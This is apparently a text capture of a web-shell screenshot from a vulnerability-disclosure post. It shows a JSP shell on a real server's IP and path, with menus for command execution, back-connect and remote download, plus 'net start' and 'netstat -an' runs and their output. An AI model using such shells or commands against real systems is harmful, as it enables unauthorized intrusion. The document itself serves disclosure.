 218.75.77.170/shell/app2.jsp
218.75.77.170 (172.16.3.39)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/bea/user_projects/domains/wssb_domain/servers/AdminServer/tmp/_WL_user/shell Execute
Execute Shell »
Parameter
netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:907 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 172.16.3.39:10050 172.16.4.90:64348 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:65116 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:9301 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:9293 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:10315 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64835 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64121 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64629 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64374 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64886 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64538 TIME_WAIT
tcp 0 0 172.16.3.39:10050 172.16.4.90:64020 TIME_WAIT
www.wooyun.org